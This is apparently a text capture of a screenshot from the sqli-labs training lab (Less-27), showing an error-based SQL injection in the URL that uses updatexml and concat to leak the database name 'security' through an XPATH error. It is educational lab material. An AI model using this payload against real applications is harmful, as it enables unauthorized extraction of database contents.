 Less-27 Trick with SELECT & UN
sql/Less-27/?id=1'and(updatexml(1,concat(0x7e,database(),0x7e),1))and'1'='1
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\Less-27\index.php on line 36
XPATH syntax error: '~security~'
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 1'and(updatexml(1,concat(0x7e,database(),0x7e),1))and'1'='1